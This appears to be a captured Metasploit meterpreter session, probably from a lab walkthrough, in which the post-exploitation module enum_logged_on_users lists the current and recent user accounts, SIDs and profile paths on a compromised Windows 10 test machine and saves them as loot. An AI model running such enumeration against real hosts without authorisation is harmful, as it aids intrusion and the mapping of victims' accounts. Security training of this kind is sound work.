 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211018134839_default_192.168.0.20_host.users.activ_847309.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >